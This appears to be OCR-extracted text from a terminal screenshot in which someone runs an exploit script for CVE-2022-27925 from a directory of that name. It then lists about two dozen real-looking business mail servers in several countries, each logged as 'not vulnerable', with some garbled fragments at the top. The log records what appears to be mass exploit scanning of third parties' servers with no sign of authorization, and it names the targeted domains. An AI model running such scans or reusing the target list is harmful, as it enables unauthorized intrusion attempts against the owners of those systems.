 t@aykstorage:~/.ssh/CVE-2022-27925# python3 main.py   sol  w
HGRAB
test first, analyze after
23-03-05-22:39:54] [error] https://mail.impresacloud.com is not vulnerable [1/3]
23-03-05-22:39:54] [error] https://mail.studiocanovi.com is not vulnerable [1/3]
23-03-05-22:39:54] [error] https://mail.mayer-im.de is not vulnerable [1/3]
23-03-05-22:39:54] [error] https://mail.lacitedesloupsgris.fr is not vulnerable [1/3]
23-03-05-22:39:54] [error] https://mail.vidialaboratori.com is not vulnerable [1/3]
23-03-05-22:39:55] [error] https://mail.nationalepetroldag.nl is not vulnerable [1/3]
23-03-05-22:39:55] [error] https://mail.ninfeacentroestetico.com is not vulnerable [1/3]
23-03-05-22:39:55] [error] https://mail.prodottoinrete.it is not vulnerable [1/3]
23-03-05-22:39:55] [error] https://mail.deckenstrahlplatten.ch is not vulnerable [1/3]
23-03-05-22:39:55] [error] https://mail.astypalaia-island.gr is not vulnerable [1/3]
23-03-05-22:39:55] [error] https://mail.secretvpn.net is not vulnerable [1/3]
23-03-05-22:39:55] [error] https://mail.aquative.eu is not vulnerable [1/3]
23-03-05-22:39:55] [error] https://mail.gotech.ro is not vulnerable [1/3]
23-03-05-22:39:55] [error] https://mail.camping-lavezenie.fr is not vulnerable [1/3]
23-03-05-22:39:55] [error] https://mail.agence-bienchezvous.fr is not vulnerable [1/3]
23-03-05-22:39:55] [error] https://mail.marokkaansegids.be is not vulnerable [1/3]
23-03-05-22:39:55] [error] https://mail.marelvi.ro is not vulnerable [1/3]
23-03-05-22:39:55] [error] https://mail.autodemolizionelivornese.it is not vulnerable [1/3]
23-03-05-22:39:55] [error] https://mail.callison.ie is not vulnerable [1/3]
23-03-05-22:39:55] [error] https://mail.alamora.lv is not vulnerable [1/3]
23-03-05-22:39:55] [error] https://mail.drobnik.com is not vulnerable [1/3]
23-03-05-22:39:55] [error] https://mail.cornagliasrl.com is not vulnerable [1/3]
23-03-05-22:39:55] [error] https://mail.piter-trust.ru is not vulnerable [1/3]
23-03-05-22:39:55] [error] https://mail.camlicacocukdergisi.com is not vulnerable [1/3]
23-03-05-22:39:55] [error] https://mail.tanpinarmerkezi.com is not vulnerable [1/3]